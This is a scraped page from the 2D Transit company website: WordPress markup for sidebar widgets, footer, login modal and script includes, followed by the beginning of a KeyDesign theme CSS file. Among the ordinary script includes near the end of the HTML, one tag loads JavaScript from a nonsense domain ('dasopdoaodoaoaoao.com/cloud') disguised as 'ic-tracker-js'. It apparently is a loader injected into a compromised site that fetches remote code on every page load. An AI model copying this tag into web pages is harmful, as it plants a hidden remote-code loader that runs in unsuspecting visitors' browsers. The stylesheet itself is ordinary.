	<li><a href='https://www.2dtransit.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.2dtransit.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.2dtransit.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.2dtransit.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.2dtransit.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.2dtransit.com/2015/01/'>January 2015</a></li>
			</ul>

			</div><div id="categories-3" class="blog_widget widget_categories"><h5 class="widget-title"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-38"><a href="https://www.2dtransit.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.2dtransit.com/category/press-releases/">Press Releases</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.2dtransit.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.2dtransit.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>      </div>
		</div>
	</div>


</div>
<footer id="footer" class="classic">
    <div class="lower-footer">
    <div class="container">
       <div class="pull-left">
        <span>
           2D Transit. All rights reserved.         </span>
        </div>
        <div class="pull-right">
           <ul id="menu-footer-menu" class="navbar-footer"><li id="menu-item-6386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6386"><a href="https://www.2dtransit.com/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-6387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6387"><a href="https://www.2dtransit.com/privacy-policy-2/">Privacy policy</a></li>
</ul>        </div>
     </div>
   </div>
</footer>

  <div class="back-to-top">
     <i class="fa fa-angle-up"></i>
  </div>


      
  <div class="modal fade popup-modal " id="popup-modal" role="dialog">
    <div class="modal-content">
        <div class="row">
          <div class="col-sm-6 modal-content-contact">
                      <h2>Login</h2>
                                <p>Forgot your username or password? Click here to recover your account.</p>
                                            <div class="key-icon-box icon-default icon-left cont-left">
                  <i class="iconsmind-Mail fa"></i>
                  <h4 class="service-heading"><a href="mailto:info@2Dtransit.com">info@2Dtransit.com</a></h4>
              </div>
                    </div>
          <div class="col-sm-6 modal-content-inner" style="background-image: url('https://www.2dtransit.com/wp-content/uploads/2021/03/login-bg.jpg')">
                                                 </div>
        </div>
      <button type="button" class="close" data-dismiss="modal">&times;</button>
  </div>
</div>
  
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/leadengine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
            statementLink     : '',
            feedbackLink      : '',
            footerHtml        : '',
            hideMobile        : false,
            hideTrigger       : false,
            language          : 'en',
            position          : 'left',
            leadColor         : '#146FF8',
            triggerColor      : '#146FF8',
            triggerRadius     : '50%',
            triggerPositionX  : 'left',
            triggerPositionY  : 'bottom',
            triggerIcon       : 'people',
            triggerSize       : 'medium',
            triggerOffsetX    : 20,
            triggerOffsetY    : 50,
            mobile            : {
                triggerSize       : 'small',
                triggerPositionX  : 'left',
                triggerPositionY  : 'center',
                triggerOffsetX    : 0,
                triggerOffsetY    : 0,
                triggerRadius     : '50%'
            }
        });
    };
    e.appendChild(s);}());</script><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	         <div class="pswp__bg"></div>
	         <div class="pswp__scroll-wrap">
	             <div class="pswp__container">
	                 <div class="pswp__item"></div>
	                 <div class="pswp__item"></div>
	                 <div class="pswp__item"></div>
	             </div>
	             <div class="pswp__ui pswp__ui--hidden">
	                 <div class="pswp__top-bar">
	                     <div class="pswp__counter"></div>
	                     <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
	                     <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
	                     <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
	                     <div class="pswp__preloader">
	                         <div class="pswp__preloader__icn">
	                           <div class="pswp__preloader__cut">
	                             <div class="pswp__preloader__donut"></div>
	                           </div>
	                         </div>
	                     </div>
	                 </div>
	                 <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
	                 </button>
	                 <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
	                 </button>
	                 <div class="pswp__caption">
	                     <div class="pswp__caption__center"></div>
	                 </div>
	             </div>
	         </div>
	     </div><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769122282" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.2dtransit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.9" id="photoswipejs-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.9" id="photoswipejs-ui-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/themes/leadengine/core/assets/js/bootstrap.min.js?ver=2.8" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/themes/leadengine/core/assets/js/SmoothScroll.js?ver=2.8" id="leadengine-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/themes/leadengine/core/assets/js/scripts.js?ver=2.8" id="leadengine-scripts-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.5.0" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.5.0" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=6.5.0" id="vc_tabs_script-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.5.0" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.2dtransit.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.2dtransit.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
_linkedin_partner_id = "3288434";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=3288434&fmt=gif" />
</noscript>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.2dtransit.com/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.9
body_size: 26871
content:
/*--------------------------------------------------------------------------------------

Plugin Name: KeyDesign Addon
Plugin URI: http://keydesign-themes.com/
Author: Key-Design
Author URI: http://themeforest.net/user/Key-Design
Version: 3.8
Text Domain: keydesign

--------------------------------------------------------------------------------------*/


/*---------------------------------- Stylesheet Guide ---------------------------------

1.  ICONS
2.  ICON BOX ELEMENT
3.  PRICING ELEMENT
4.  TESTIMONIALS ELEMENT
5.  TEAM MEMBER
6.  FEATURES TABS
7.  PIE CHART ELEMENT
8.  CLIENTS ELEMENT
9.  VIDEO MODAL
10. BUTTON
11. TRANSITIONS
12. GOOGLE MAP
13. ANIMATIONS
14. FEATURED CONTENT
15. REVIEWS
16. APP GALLERY
17. COUNTDOWN
18. FAQ
19. MASONRY GALLERY
20. SCHEDULE
21. COLOR SWITCHER
22. CONTENT BOX
23. PROGRESS BAR
24. COUNTER
25. PHOTO BOX
26. DIVIDER
27. CALL TO ACTION BOX
28. ALERT BOX
29. PROCESS STEPS
30. PROMO BOX
31. EBOOK READER
32. TESTIMONIAL CARDS
33. SLIDING BOX
34. CONTACT FORM
35. PRICE BLOCK
36. SECTION TITLE
37. TEXT ROTATOR
38. FEATURE SECTIONS
39. PHOTO GALLERY
40. FORMS
41. SOCIAL ICONS
42. PRICE SWITCHER
43. LISTS
44. ROW OPTIONS
GENERAL
RESPONSIVE

/* ------------------------------------------------------------------------

  1.  ICONS

 ------------------------------------------------------------------------*/
.icon-admin {
    width: 30px;
    height: 30px;
    font-size: 30px;
    padding: 5px;
}
.icon-admin::before {
    font-size: 30px;
}
.iconita {
    width: 100px;
    height: 92px;
    margin: auto;
    text-align: center;
    font-size: 60px;
    font-family: "Font Awesome 5 Free";
    border-radius: 18px;
    display: block;
}
.hidden {
    display: none !important;
}
.wpb-js-composer .wpb_content_element {
    margin-bottom: 0;
}

.wpb_widgetised_column.wpb_content_element {
        padding: 40px;
    border-radius: 4px;
    border: 1px solid #e5e7f2;
    padding-bottom: 0;
    background: #f7f9fb;
}



/* ------------------------------------------------------------------------

  2.  ICON BOX ELEMENT

 ------------------------------------------------------------------------*/

.key-icon-box {border-radius: 4px}
.key-icon-box.with-border {
    border:1px solid #e5e7f2;
    margin: 0 15px;
}

.key-icon-box.box-bg-image {
    background-size: cover;
}

.key-icon-box i {
    display: block;
    margin: auto;
    margin-bottom: 35px;
    font-size: 44px;
    width: 100px;
    height: 100px;
    line-height: 105px;
    border-radius: 0;
}

.key-icon-box .ib-wrapper {
    padding: 30px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.key-icon-box p {
    margin-bottom: 0!important;
}

.key-icon-box a p:not(.ib-link) {
    color: #828282;
}

.key-icon-box .ib-link {
    margin-top: 25px;
    font-weight: 400;
    margin-bottom: 0!important;
    line-height: 1;
}

.key-icon-box .ib-link a {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    font-weight: 600;
}

.key-icon-box .service-heading {
    text-transform: none;
    margin-top: 0;
    margin-bottom: 20px;
}

.key-icon-box h6.service-heading {
    margin-bottom: 5px;
    font-weight:600;
    font-size: 16px;
}

.tt-iconbox-customimg {
    font-size: 35px;
    width: 100px;
    height: 100px;
    line-height: 105px;
    border-radius: 90px;
    margin: auto;
    position: relative;
    margin-bottom: 35px;
}
.icon-default .tt-iconbox-customimg {
    margin-bottom: 25px;
}
.icon-default .tt-iconbox-customimg {
    margin-bottom: 25px;
}
.icon-default .tt-iconbox-customimg img {
    max-width: 60px;
    margin-left: -30px;
}
.tt-iconbox-customimg img {
    position: absolute;
    left: 50%;
    margin-left: -22px;
    max-width: 45px;
    top: 50%;
    margin-top: -21px;
    height: auto;
}
.icon-default {
    text-align: center;
}

.key-icon-box.icon-top {
    text-align: center;
}

.key-icon-box.icon-top.cont-center p {
    padding: 0 20px;
}

.vc_col-sm-3 .key-icon-box.icon-top.cont-center p {
    padding:0;
}

.key-icon-box.icon-top.cont-center i, .key-icon-box.icon-top.cont-center .tt-iconbox-customimg {
    margin-bottom: 30px;
    margin-top: 10px;
}


.key-icon-box.icon-left {
    text-align: left;
}

.key-icon-box.icon-left.icon-default i {
    text-align: center;
}

.key-icon-box.icon-left.icon-default p {
    margin-left: 70px;
}

.key-icon-box.icon-left.icon-default i, .key-icon-box.icon-left.icon-default .tt-iconbox-customimg {
    float: left;
    margin-right: 25px;
    margin-top: 0px;
    margin-bottom: 12%;
    line-height: 100%;
}
.key-icon-box.icon-left.icon-default .tt-iconbox-customimg {
    min-width: 44px;
    min-height: 44px;
}
.key-icon-box.icon-left.icon-default .tt-iconbox-customimg img {
    max-width: 50px;
    margin-left: -25px;
    margin-bottom: 0;
}
.key-icon-box.icon-left.icon-default p {
    margin-bottom: 0!important;
}
.key-icon-box.cont-left {
    text-align: left;
}
.key-icon-box.cont-right {
    text-align: right;
}
.key-icon-box.cont-left i, .key-icon-box.cont-left .tt-iconbox-customimg {
    margin-left: 0;
}
.key-icon-box.icon-default i, .key-icon-box.icon-default .tt-iconbox-customimg {
    width: auto;
    height: auto;
    line-height: 1;
    margin-bottom: 20px;
}
.key-icon-box.icon-default.icon-top i, .key-icon-box.icon-default.icon-top .nc-icon-outline, .key-icon-box.icon-default.icon-top .tt-iconbox-customimg {
    width: 100%;
}
.key-icon-box.icon-default.icon-top .tt-iconbox-customimg img {
    max-width: 65px;
    margin-left: 0;
    position: relative;
    margin-top: 0;
    border-radius: 0;
    top: inherit;
    left: inherit;
}
.key-icon-box.icon-default.icon-top .tt-iconbox-customimg.img_medium_size img {
    max-width: 90px;
}
.key-icon-box.icon-default.icon-top .tt-iconbox-customimg.img_big_size img {
    max-width: 120px;
}

.small-iconbox .key-icon-box p {
    max-width: 200px;
    margin-left: auto;
    margin-right: auto;
}
.key-icon-box.icon-left:after {
    content: "";
    display: table;
    clear: both;
}

.key-icon-box.box-bg-image .ib-wrapper {
    padding: 50px;
    padding-bottom: 30px;
}

/* ------------------------------------------------------------------------

  3.  PRICING ELEMENT

 ------------------------------------------------------------------------*/
.pricing-table {
    overflow: hidden;
    border: 1px solid #e5e7f2;
    margin-left: -15px;
    margin-right: -15px;
}

.pricing-table .pricing-img {
    width: 100%;
    text-align: center;
    padding-top: 50px;
}

.pricing-table .pricing-img i {
    font-size: 48px;
    margin: auto;
    float: none;
}


.pricing-table.active {
    border-radius: 0;
    margin-left: -16px;
    margin-right: -16px;
}

.pricing-meta {
    padding-bottom: 0;
    margin-bottom: 0;
    display: inline-block;
    margin-left: 8px;
    font-weight: 600;
}

.active .pricing .currency,
.active .pricing .pricing-price {
}

.pricing-table .tt_button {
    background: transparent;
}

.pricing-table .tt_button:hover,
.pricing-table.active .tt_button {
    color: #fff;
}


.pricing {
    overflow: hidden;
    position: relative;
    border-top: none;
    width: 100%;
    margin: 0;
    padding: 50px;
    padding-top: 10px;
    padding-bottom: 40px;
}
.pricing.active {
    opacity: 0.85;
    border-top: 0;
}
.pricing-title {
    text-align: center;
    color: inherit;
    font-size: 22px;
    font-weight: 500;
    padding: 20px 0 0 0;
}

.pricing-table.light-scheme .pricing-title {background: #fafafa}

.pricing-title .other-text {
    font-weight: bold;
    margin-top: 0px;
    color: inherit;
    font-size: initial;
    text-transform: capitalize;
}
.pricing .pricing-row {
    padding: 7px 0;
    float: left;
    padding-left: 0;
    text-align: left;
    padding-right: 0;
    width: 100%;
    line-height: 1.4;
}
.pricing .pricing-row:last-child {
    border-bottom: 0;
}
.pricing .pricing-row.selected {
    background-color: whitesmoke;
    font-weight: bold;
    color: #666;
    font-size: 14px;
    padding-top: 13px;
    margin-top: 10px;
    margin-bottom: -13px;
    padding-bottom: 13px;
}
.pricing.active .pricing-row.selected {
    background: rgba(255, 255, 255, 0.2);
    color: #fff;
}
.pricing .col-lg-3 {
    padding: 0;
    width: 100%!important;
    padding-bottom: 0;
    margin-bottom: 0;
    text-align: center;
    margin-top: 0;
    width: auto;
    display: block;
    margin-bottom: 32px;
}
.pricing.active .col-lg-3 {
    color: #fff;
}
.pricing .pricing-price {
    display: inline-block;
    font-size: 32px;
    font-weight: 300;
    width: auto;
    line-height: 1;
    margin-bottom: 0;
    letter-spacing: -0.03em;
}
.pricing .pricing-time {
    font-family: inherit;
    text-align: center;
}
.pricing .iconita {
    line-height: 52px;
    font-size: 48px;
    height: 52px;
}
.pricing .pricing-option {
    font-weight: inherit;
}
.pricing .pricing-row.selected .pricing-option {
    font-size: 14px;
}
3.pricing .pricing-option.selected {
    background: #3595f8;
}
.pricing.active .pricing-option {
    color: #fff;
}
.pricing .pricing-row.selected i {
    font-size: 13px;
    top: 0;
}
.pricing i {
    font-size: 19px;
    margin-right: 0;
    position: relative;
    float: right;
}
.pricing-wrapper .pricing-row .pricing-opt-x-icon i {
    color: #f44336;
}
.pricing.active i {
    color: #fff;
}
.pricing .currency {
    font-size: 31px;
    margin-right: 4px;
    top: 0;
    vertical-align: top;
    line-height: 1;
}
.pricing .billing-time {
    color: #b3b3b3;
    font-size: 14px;
    line-height: 14px;
    margin-top: 8px;
}
.pricing.active .billing-time {
    color: #fff;
}
.pricing .secondary-button {
    background: transparent;
}
.pricing-table.active .tt_button:hover, .pricing-table .tt_button:hover {
    background: transparent;
}

.pricing-table.transparent-scheme {
    background: transparent!important;
}

.pricing-options-container {
    float: left;
    margin-bottom: 35px;
    width: 100%;
    padding: 0;
}

.pricing .pricing-options-container .pricing-row {
}
.pricing .pricing-image img {
    max-width: 100%;
    height: auto;
    margin-bottom: 40px;
}

.pricing .pricing-list-title {
    line-height: 25px;
    max-width: 90%;
    margin: auto;
    float: none;
}

.pricing .tt_button {
   margin-bottom: 10px;
   margin-top: 0;
}

.pricing-table.DetailedStyle {
    overflow: hidden;
    border: 1px solid #e5e7f2;
    margin-left: 0;
    margin-right: 0;
    border-radius: 4px;
    background: #fff;
}

.pricing-table.DetailedStyle .pricing-title {
    padding-top: 0;
}

.pricing-table.DetailedStyle.active {
    border-radius: 4px;
    margin: -40px;
    margin-top: -20px;
    background: #fff;
    z-index: 10;
    position: relative;
    padding-top: 20px;
    padding-bottom: 20px;
    box-shadow: 0 5px 50px rgba(0, 0, 0, .06);
    margin-bottom: -20px;
    border: 1px solid #e5e7f2!important;
}

.pricing-table.DetailedStyle .pricing-title {
    font-size: 28px;
}

.pricing-table.DetailedStyle .pricing .pricing-price {
    font-size: 48px;
    letter-spacing: -0.05em;
}

.pricing-table.DetailedStyle .pricing-title .pricing-title-content {
    color: inherit!important;
    padding: 0 40px;
    line-height: 1.3;
}


.pricing-table.DetailedStyle .pricing .currency {
    font-size: 28px;
    margin-right: 5px;
    top: 0;
    vertical-align: top;
    line-height: 48px;
    color: inherit!important;
}

.pricing-table.DetailedStyle .pricing .pricing-time {
    font-size: 18px;
    font-weight: 400;
    color: inherit!important;
}

.pricing-table.DetailedStyle .pricing {
    padding-top: 28px;
}

.pricing-options-container.DetailedStyle {
    float: left;
    margin-bottom: 0;
    width: 100%;
    padding: 0;
    text-align: center;
}

.pricing-options-container.DetailedStyle .pricing-row {
    border-bottom: 1px solid hsla(231, 33%, 90%, 1);
    font-size: 16px;
    margin: 0 20px;
    padding: 12px 0;
}

.pricing-options-container.DetailedStyle .pricing-row:first-child {
    padding-top:60px;
}


.pricing-options-container.DetailedStyle .pricing-row:last-child {
    border-bottom: none;
}

.pricing-options-container.DetailedStyle .pricing-row .pricing-option i {
    margin-right: 10px;
}

.pricing.secondary-price .pricing-time.default-plan,
.pricing.secondary-price .pricing-price.default-plan,
.pricing .pricing-time.secondary-plan,
.pricing .pricing-price.secondary-plan {
    display: none;
}

.pricing.secondary-price .pricing-time.secondary-plan, .pricing.secondary-price .pricing-price.secondary-plan {
    display: inline-block;
}

/* ------------------------------------------------------------------------

  4.  TESTIMONIALS ELEMENT

 ------------------------------------------------------------------------*/
.testimonials.slider {
    width: 100%;
}
.testimonials.slider .tt-content h6 {
    text-align: center;
    width: 100%;
    margin: 0 auto;
    font-size: 28px;
    line-height: 1.3;
    letter-spacing: -0.03em;
    margin-bottom: 35px;
}

.testimonials.slider .tt-content .content {
    line-height: 25px;
    color: inherit;
    display: block;
    width: 100%;
    text-align: center;
    /* font-size: 16px; */
}


.testimonials.slider .tt-container {
    float: right;
    width: 100%;
    max-width: 50%;
    position: relative;
    margin-right: 0;
    text-align: left;
    margin-top: 20px;
}


.testimonials.slider.with-image .tt-container {
    position: absolute;
    background: #fff;
    -webkit-box-shadow: 0 10px 90px -20px hsla(0, 0%, 15%, 0.25);
    box-shadow: 0 10px 90px -20px hsla(0, 0%, 15%, 0.25);
    padding: 60px;
    max-width: 400px;
    margin-top: 70px;
    margin-left: -555px;
    border-radius: 4px;
    left: 50%;
    z-index: 10;
}

.testimonials.slider.with-image .tt-container h6 {
    text-align:left;
    font-size: 22px;
    letter-spacing: -0.02em;
    margin-bottom: 30px;
}

.testimonials.slider.with-image .tt-container .content,
.testimonials.slider.with-image .tt-container .author {
    text-align:left;
}


.testimonials.slider.content-left ,
.testimonials.slider.content-left .heading-separator,
.testimonials.slider.content-left h3,
.testimonials.slider.content-left .tt-content h6,
.testimonials.slider.content-left .tt-container {
    text-align: left;
    margin-left: 0;
}

.testimonials.slider.content-left  {
    margin:auto;
}

.testimonials.slider.content-left .owl-dots {
    right: 6px;
}

.testimonials.slider.content-left .owl-dots,
.testimonials.slider.content-left .tt-container {
    max-width: 46%;
}


.testimonials.slider.without-image .tt-container{
    max-width: 100%;
    float: none;
    margin: 0;
}
.testimonials.slider.without-image .owl-dots {
    position: relative;
    width: 100%;
    bottom: auto;
    right: 0;
    margin-right: 0;
    margin-top: 30px;
    margin-bottom: 0;
}
.testimonials.slider.without-image .tt-quote {display: none;}
.testimonials.slider.without-image .tt-content h6 {max-width: 700px;}

.testimonials.slider .author {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    width: 100%;
    display: block;
    line-height: 1;
}

.testimonials.slider .testimonial-spacing {
    font-size: 18px;
    font-weight: 700;
    margin: 0 4px;
}


.with-overlay .testimonials.slider .tt-quote,
.with-overlay .testimonials.slider .author,
.with-overlay .testimonial-spacing,
.with-overlay .testimonials.slider h3,
.with-overlay .testimonials.slider .tt-content h6,
.with-overlay .testimonials.slider .tt-content .content {
    color: #fff
}

.with-overlay .testimonials.slider  span {
    opacity: 0.3
}
.with-overlay .testimonials.slider .tt-content .content,
.with-overlay .testimonials.slider h6 {
    opacity: 0.85;
}

.with-overlay .testimonials.slider  span {
    background: #fff;
}

.with-overlay .testimonials.slider  .owl-dot.active span,
.with-overlay .testimonials.slider  .owl-dot.active:hover span,
.with-overlay .testimonials.slider  .owl-dot:hover span {
    border-color: #FFF !important;
}


.tt-images {
    text-align: center;
    margin-bottom: -140px;
    font-size: 0;
}
.tt-image {
    display: block;
    width: auto;
    margin: auto;
    max-width: 1000px;
}
.tt-image img {
    display: block;
    width: auto;
    float: left;
    max-width: 100%;
    height: auto;
    border-radius: 4px;
}
.testimonials.slider .tt-quote {
    background: url(../img/quote1.png) no-repeat;
    display: block;
    width: 58px;
    height: 40px;
    position: absolute;
    top: 0;
    left: 15px;
}
.testimonials.slider .tt-quote-right {
    margin-right: 0;
    margin-bottom: 0;
    background: url(../img/quote2.png) no-repeat;
    right: 15px;
    left: auto;
}


.testimonials.slider ,
.testimonials.slider .owl-dots {
    position: relative;
    width: 100%;
    max-width: 1240px;
    margin-right: auto;
    text-align: center;
}

.testimonials.slider.with-image .owl-dots {
    margin-top: -45px;
    z-index: 10;
}

.testimonials.slider.with-image .owl-dots span {
    background: #fff!important;
    border-color: #fff!important;
    opacity:0.5;
}

.testimonials.slider.with-image .owl-dots .active span,
.testimonials.slider.with-image .owl-dots span:hover {
    opacity: 1;
}

.testimonials.slider   .owl-buttons {
    text-align: center;
    display: none;
}

.testimonials.slider   .owl-buttons div {
    text-align: center;
}



.slider.testimonials  {
    text-align: center;
    position: relative;
    margin-top: 0;
    margin: auto;
    width: 100%;
    z-index: 99;
    max-width: 1240px;
    display: block;
    opacity: 1;
}

.testimonials.owl-carousel .owl-item {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
}

.testimonials.owl-carousel .owl-item.active {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}

.white-navigation .owl-nav div {
    color: #fff!important;
}

.white-navigation .owl-nav div:hover {
    opacity: 0.65;
}

/* ------------------------------------------------------------------------

  5.  TEAM MEMBER

 ------------------------------------------------------------------------*/
.team-member {
    text-align: center;
    position: relative;
    overflow: hidden;
    margin: 0 15px;
}


.team-image {
    width: auto;
    overflow: hidden;
    margin: auto;
    margin-top: 0;
    margin-bottom: 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    /* position: relative; */
}
.team-member .team-image img {
    margin: 0 auto;
    border: none;
    height: auto;
    float: left;
    width: auto;
    display: block;
    margin-right: 0;
    padding-top: 30px;
    padding-bottom: 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    margin: auto;
}
.team-content {
    padding: 0;
    position: relative;
    z-index: 100;
    margin-top: 0;
    margin-bottom: 0;
}
.team-member-down .team-content {
    margin-top: 0;
    margin-bottom: -50px;
}
.team-content h5 {
    line-height: 1;
    margin: 0;
    margin-bottom: 7px;
}
.team-content .team-subtitle {
    margin-bottom: 20px;
